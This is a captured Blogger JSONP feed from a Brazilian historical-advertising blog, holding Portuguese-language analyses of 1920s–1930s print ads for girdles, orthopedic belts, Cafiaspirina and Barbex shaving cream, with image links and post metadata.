diário, passeios, práticas esportivas e bailes. O texto valoriza conforto e estética na mesma medida, algo essencial para a mulher urbana da época. A promessa de modelos sob medida reforça a ideia de exclusividade e cuidado individual. Termos como execução rápida e acabamento perfeito ajudam a construir confiança. O layout organizado lembra um pequeno catálogo impresso, facilitando a compreensão do produto. Endereço e telefones aparecem como selos de credibilidade. Tudo é comunicado de forma direta, prática e alinhada ao consumo moderno daquele período.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, a \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E, na edição de 2 de dezembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1933\" target=\"_blank\"\u003E1933\u003C\/a\u003E, ajuda a entender como a publicidade dialogava com padrões corporais rígidos, mas já flertava com a noção de funcionalidade. O anúncio não vende apenas cintas, mas um comportamento: postura correta, corpo moldado e presença social adequada. A Notre Dame de Paris se posiciona como uma loja atualizada, técnica e confiável, usando argumentos visuais e textuais para normalizar o uso desses produtos no dia a dia feminino, sem escândalo ou exagero, algo bastante típico da comunicação da época.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfjWTNaEkE7_RKuGQ3-PJ8aeeRbZSSlHd9UrsSnEPfMXk1WoquWZZh0gA5RRuluUr4GRIvv2-D41iXuQ95pE0G10_wiaFFpC2mTKj2uCy60ApL0wV1AgRVxnv64gC0PhScLybOHtwSA0r3vTXxEaTC-gQ0-uxwyajTVrO3K6XAshwswh3ZDc6K1ZSnrGk\/s1492\/anuncio%20antigo%20modeladores%20e%20cintas%20notre%20dame%20de%20paris%201933.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"1933: anúncio transforma cintas em símbolo de elegância cotidiana, refletindo padrões corporais e o consumo urbano feminino da década.\" border=\"0\" data-original-height=\"1016\" data-original-width=\"1492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfjWTNaEkE7_RKuGQ3-PJ8aeeRbZSSlHd9UrsSnEPfMXk1WoquWZZh0gA5RRuluUr4GRIvv2-D41iXuQ95pE0G10_wiaFFpC2mTKj2uCy60ApL0wV1AgRVxnv64gC0PhScLybOHtwSA0r3vTXxEaTC-gQ0-uxwyajTVrO3K6XAshwswh3ZDc6K1ZSnrGk\/s16000\/anuncio%20antigo%20modeladores%20e%20cintas%20notre%20dame%20de%20paris%201933.jpg\" title=\"1933: anúncio transforma cintas em símbolo de elegância cotidiana, refletindo padrões corporais e o consumo urbano feminino da década.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6183454198486175613\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/notre-dame-de-paris-1933.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6183454198486175613"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6183454198486175613"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/notre-dame-de-paris-1933.html","title":"Notre Dame de Paris - 1933"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfjWTNaEkE7_RKuGQ3-PJ8aeeRbZSSlHd9UrsSnEPfMXk1WoquWZZh0gA5RRuluUr4GRIvv2-D41iXuQ95pE0G10_wiaFFpC2mTKj2uCy60ApL0wV1AgRVxnv64gC0PhScLybOHtwSA0r3vTXxEaTC-gQ0-uxwyajTVrO3K6XAshwswh3ZDc6K1ZSnrGk\/s72-c\/anuncio%20antigo%20modeladores%20e%20cintas%20notre%20dame%20de%20paris%201933.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6983990200616697957"},"published":{"$t":"2025-12-19T11:33:00.000-03:00"},"updated":{"$t":"2025-12-19T11:33:00.122-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vestuário"}],"title":{"type":"text","$t":"Cintas Ortopédicas Henrique Schayé - 1926"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EA busca pelo “corpo ideal” já movimentava invenções curiosas nos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2020?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1920\u003C\/a\u003E. No anúncio, \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Henrique+Schay%C3%A9\" target=\"_blank\"\u003EHenrique Schayé\u003C\/a\u003E apresenta uma linha completa de cintas, porta-seios, faixas e até meias de borracha para modelar o corpo, reduzir medidas e corrigir posturas. As ilustrações mostram mulheres usando as peças para afinar a cintura, levantar o busto e esconder gordurinhas nas costas, reforçando o padrão estético da época. O texto destaca o inventor como figura respeitável e afirma que seus produtos são recomendados por médicos conceituados. Há também acessórios para homens e crianças, especialmente voltados ao tratamento de hérnias, mostrando que a marca buscava unir estética e saúde. A promessa é conforto, discrição e um resultado quase milagroso para quem queria “modelar-se” sem esforço.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, vale observar como o anúncio, publicado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+da+Semana\" target=\"_blank\"\u003ERevista da Semana\u003C\/a\u003E em 6 de março de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1926\" target=\"_blank\"\u003E1926\u003C\/a\u003E, se apoia fortemente na autoridade médica para convencer o consumidor. A lista extensa de doutores cria um senso de confiança e legitimidade — algo muito comum no período, quando a publicidade ainda tentava se aproximar da linguagem científica. Além disso, as imagens detalhadas funcionam como um guia visual, tornando o produto mais compreensível para um público que ainda se habituava ao consumo de moda íntima padronizada. Ao mesmo tempo, o texto toca em questões sensíveis: estética feminina, correção corporal, gorduras e postura, apontando para os valores sociais da época — disciplina do corpo e busca pela forma considerada ideal.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSM45ojYAqTtRPrSGI8AorcWGgmixDCSaMvbal6vgC-PKpLcqVq1S_fMEhMFGxmDoomcyK2QYxDs2e6aXa6br0DXxIMCzHNSZm3cfUp0ra2QT-gW32b2NcB6OLvpQNyO48NuiOXe7cEpy59otllK5rlQEMlJWZTR-3GrcGdZUh_9U-XrOrh-uQgA3FIHM\/s1777\/propaganda%20antiga%20cintas%20ortope%CC%81dicas%20henrique%20sohaye%CC%81%201926.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Propaganda antiga da Cintas Ortopédicas Henrique Schayé veiculada em 1926: estética, saúde e autoridade médica se misturam na venda.\" border=\"0\" data-original-height=\"1777\" data-original-width=\"1545\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSM45ojYAqTtRPrSGI8AorcWGgmixDCSaMvbal6vgC-PKpLcqVq1S_fMEhMFGxmDoomcyK2QYxDs2e6aXa6br0DXxIMCzHNSZm3cfUp0ra2QT-gW32b2NcB6OLvpQNyO48NuiOXe7cEpy59otllK5rlQEMlJWZTR-3GrcGdZUh_9U-XrOrh-uQgA3FIHM\/s16000\/propaganda%20antiga%20cintas%20ortope%CC%81dicas%20henrique%20sohaye%CC%81%201926.jpeg\" title=\"Propaganda antiga da Cintas Ortopédicas Henrique Schayé veiculada em 1926: estética, saúde e autoridade médica se misturam na venda.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6983990200616697957\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/12\/cintas-ortopedicas-henrique-schaye-1926.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6983990200616697957"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6983990200616697957"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/12\/cintas-ortopedicas-henrique-schaye-1926.html","title":"Cintas Ortopédicas Henrique Schayé - 1926"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSM45ojYAqTtRPrSGI8AorcWGgmixDCSaMvbal6vgC-PKpLcqVq1S_fMEhMFGxmDoomcyK2QYxDs2e6aXa6br0DXxIMCzHNSZm3cfUp0ra2QT-gW32b2NcB6OLvpQNyO48NuiOXe7cEpy59otllK5rlQEMlJWZTR-3GrcGdZUh_9U-XrOrh-uQgA3FIHM\/s72-c\/propaganda%20antiga%20cintas%20ortope%CC%81dicas%20henrique%20sohaye%CC%81%201926.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/feeds/posts/default?alt=json-in-script&callback=jQuery111008584125765192498_1768975894874&_=1768975894875
body_size: 47496
content:
// API callback
jQuery111008584125765192498_1768975894874({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375"},"updated":{"$t":"2026-01-20T18:33:11.835-03:00"},"category":[{"term":"impresso"},{"term":"VT"},{"term":"anos 90"},{"term":"alimentos"},{"term":"anos 70"},{"term":"anos 80"},{"term":"anos 50"},{"term":"higiene"},{"term":"anos 60"},{"term":"medicina"},{"term":"automóveis"},{"term":"saúde"},{"term":"vestuário"},{"term":"bebidas"},{"term":"anos 40"},{"term":"anos 30"},{"term":"anos 20"},{"term":"cosméticos"},{"term":"anos 10"},{"term":"celebridade"},{"term":"ano 2000"},{"term":"eletrônicos"},{"term":"anos 1900"},{"term":"refrigerante"},{"term":"século XIX"},{"term":"eletrodomésticos"},{"term":"Politicamente Incorreto"},{"term":"bebidas alcoolicas"},{"term":"artigos"},{"term":"lojas de departamento"},{"term":"datas comemorativas"},{"term":"entretenimento"},{"term":"Utilidades do Lar"},{"term":"doces"},{"term":"brinquedos"},{"term":"creme dental"},{"term":"chocolate"},{"term":"Augusto Fagundes"},{"term":"limpeza"},{"term":"cigarros"},{"term":"veículos de comunicação"},{"term":"equipamento de som"},{"term":"maquinários"},{"term":"internacional"},{"term":"telefonia"},{"term":"fortificante"},{"term":"banco e financeira"},{"term":"top"},{"term":"Natal"},{"term":"viagens"},{"term":"Aberturas de Programas"},{"term":"esportes"},{"term":"infantil"},{"term":"jingle"},{"term":"coca cola"},{"term":"achocolatado"},{"term":"copa do mundo"},{"term":"transporte"},{"term":"curiosidades"},{"term":"aviação"},{"term":"Objetos do Baú"},{"term":"rádio"},{"term":"governo"},{"term":"educação"},{"term":"notícias"},{"term":"turismo"},{"term":"fotografia"},{"term":"perfumes"},{"term":"promoção"},{"term":"moto"},{"term":"destaque"},{"term":"leite condensado"},{"term":"História da Marca"},{"term":"Turma da Mônica"},{"term":"filmes"},{"term":"São Paulo"},{"term":"café"},{"term":"sorvetes"},{"term":"bicicleta"},{"term":"material escolar"},{"term":"posto de gasolina"},{"term":"classificados"},{"term":"video game"},{"term":"informática"},{"term":"humor"},{"term":"relógio"},{"term":"armas"},{"term":"máquinas de escrever"},{"term":"bombril"},{"term":"material para construção"},{"term":"sucos"},{"term":"moradia"},{"term":"cartaz de filmes"},{"term":"escravos"},{"term":"Turma do Chaves"},{"term":"caminhão"},{"term":"embalagens"},{"term":"fastfood"},{"term":"animais"},{"term":"droga"},{"term":"hotel"},{"term":"historia"},{"term":"internet"},{"term":"pneus"},{"term":"ônibus"},{"term":"Goiânia"},{"term":"Japão"},{"term":"inseticida"},{"term":"supermercado"},{"term":"United Colors of Benetton"},{"term":"livros"},{"term":"social"},{"term":"Evolução da Marca"},{"term":"Hertha Schwartz"},{"term":"mascote"},{"term":"serviço comunitário"},{"term":"disco"},{"term":"loterias"},{"term":"política"},{"term":"Não ao Panda"},{"term":"ONG"},{"term":"associações e clubes"},{"term":"carnaval"},{"term":"coleções"},{"term":"eleições"},{"term":"entregas"},{"term":"patrocinador"},{"term":"seguros"},{"term":"instrumentos musicais"},{"term":"rural"},{"term":"eventos"},{"term":"shopping"},{"term":"decoração"},{"term":"fogos de artifício"},{"term":"guaraná"},{"term":"joias"},{"term":"urbanização"},{"term":"varejo"}],"title":{"type":"text","$t":"Propagandas Históricas | Propagandas Antigas"},"subtitle":{"type":"html","$t":"Propagandas antigas. História da publicidade brasileira e mundial. Spots, jingles, impressos e comerciais antigos. Aberturas de programas de TV, e aberturas antigas de novelas. História da propaganda brasileira."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5399"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6462331853873038899"},"published":{"$t":"2026-01-20T11:13:00.006-03:00"},"updated":{"$t":"2026-01-20T11:13:00.127-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Cafiaspirina - 1928"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Cafiaspirina\" target=\"_blank\"\u003ECafiaspirina\u003C\/a\u003E aposta em simpatia e conversa direta para chamar atenção ao trazer uma personagem infantil como porta-voz da marca, cheia de charme e confiança. A fala brinca com a ideia de “travar relações”, criando proximidade imediata com o leitor, enquanto a criança se apresenta como parte da família e convida o público a acompanhar uma série de anúncios. A tipografia em destaque reforça o nome Cafiaspirina, a presença da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Bayer\" target=\"_blank\"\u003EBayer\u003C\/a\u003E legitima o produto e a promessa é clara: aliviar dores com segurança, sem afetar o coração nem os rins, construindo familiaridade, credibilidade e tradição desde cedo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio revela bem a estratégia adotada na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Malho\" target=\"_blank\"\u003ERevista O Malho\u003C\/a\u003E, edição de 14 de janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1928\" target=\"_blank\"\u003E1928\u003C\/a\u003E. O uso de uma criança como narradora suaviza o discurso medicinal e cria empatia imediata com o público adulto. A ideia de apresentar “parentes e amigos” ao longo de uma série de anúncios mostra uma preocupação em construir marca no longo prazo. O texto mistura leveza, afeto e autoridade científica ao destacar que a Cafiaspirina alivia dores sem prejudicar coração ou rins. Para a época, é uma comunicação ousada, afetiva e extremamente didática.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSF-OZbzCpiKJY-hBFJpIGZEDDboJU6RBesa__RjqXpdn01NMZNv3yXBOTPx7uXhauPhccjNRh7mZHq1unoeR5nPzTh0fdZpnfSoZmAj_tddcZurIOx3O1TOeBAOydZXw2GXSi3u-gLHdguDdREeq0omtDvtRmQAA8Y-gDCmiAF8_htUrLE5SxApcO9k\/s1414\/propaganda%20antiga%20cafiaspirina%20bayer%201928.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1928, a Cafiaspirina usa afeto, narrativa contínua e confiança científica para se aproximar do público e fortalecer a marca.\" border=\"0\" data-original-height=\"1414\" data-original-width=\"933\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSF-OZbzCpiKJY-hBFJpIGZEDDboJU6RBesa__RjqXpdn01NMZNv3yXBOTPx7uXhauPhccjNRh7mZHq1unoeR5nPzTh0fdZpnfSoZmAj_tddcZurIOx3O1TOeBAOydZXw2GXSi3u-gLHdguDdREeq0omtDvtRmQAA8Y-gDCmiAF8_htUrLE5SxApcO9k\/s16000\/propaganda%20antiga%20cafiaspirina%20bayer%201928.jpg\" title=\"Em 1928, a Cafiaspirina usa afeto, narrativa contínua e confiança científica para se aproximar do público e fortalecer a marca.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6462331853873038899\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/cafiaspirina-1928.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6462331853873038899"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6462331853873038899"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/cafiaspirina-1928.html","title":"Cafiaspirina - 1928"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSF-OZbzCpiKJY-hBFJpIGZEDDboJU6RBesa__RjqXpdn01NMZNv3yXBOTPx7uXhauPhccjNRh7mZHq1unoeR5nPzTh0fdZpnfSoZmAj_tddcZurIOx3O1TOeBAOydZXw2GXSi3u-gLHdguDdREeq0omtDvtRmQAA8Y-gDCmiAF8_htUrLE5SxApcO9k\/s72-c\/propaganda%20antiga%20cafiaspirina%20bayer%201928.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-8980341459794782419"},"published":{"$t":"2026-01-19T11:02:00.016-03:00"},"updated":{"$t":"2026-01-19T11:02:00.177-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 30"},{"scheme":"http://www.blogger.com/atom/ns#","term":"higiene"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Barbex - 1937"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EO anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Barbex\" target=\"_blank\"\u003EBarbex\u003C\/a\u003E aposta no diálogo bem-humorado para vender suavidade, trazendo um casal em clima de intimidade e confiança, onde a mulher segura a lâmina e elogia a pele lisa do homem como sinal de cuidado e modernidade. O produto surge como solução elegante para o barbear diário, prometendo frescor, espuma abundante e zero irritação, mesmo para peles sensíveis. A ilustração reforça delicadeza, aproximação afetiva e segue o estilo gráfico típico dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2030?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1930\u003C\/a\u003E, enquanto a oferta de amostra grátis amplia o apelo imediato e ajuda a despertar curiosidade e confiança no creme.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENa análise, o anúncio revela muito sobre comportamento e consumo na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Malho\" target=\"_blank\"\u003ERevista O Malho\u003C\/a\u003E, edição de 15 de julho de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1937\" target=\"_blank\"\u003E1937\u003C\/a\u003E. O barbear deixa de ser apenas uma obrigação masculina e passa a dialogar com estética, cuidado e até aprovação feminina. A escolha do casal como elemento central suaviza o discurso comercial e humaniza o produto. O texto é longo, explicativo e didático, algo comum na publicidade da época, reforçando benefícios técnicos e sensoriais. A promessa de fazer a barba até duas vezes por dia sem dor mostra como conforto e inovação já eram argumentos fortes naquele período.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg\/s1259\/propaganda%20antiga%20barbex%201937.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1937, o Barbex vende suavidade e modernidade ao transformar o barbear em gesto de cuidado, intimidade e bem-estar.\" border=\"0\" data-original-height=\"1259\" data-original-width=\"946\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg\/s16000\/propaganda%20antiga%20barbex%201937.jpg\" title=\"Em 1937, o Barbex vende suavidade e modernidade ao transformar o barbear em gesto de cuidado, intimidade e bem-estar.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/8980341459794782419\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/barbex-1937.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8980341459794782419"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8980341459794782419"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/barbex-1937.html","title":"Barbex - 1937"}],"author":[{"name":{"$t":"Dalmir Reis 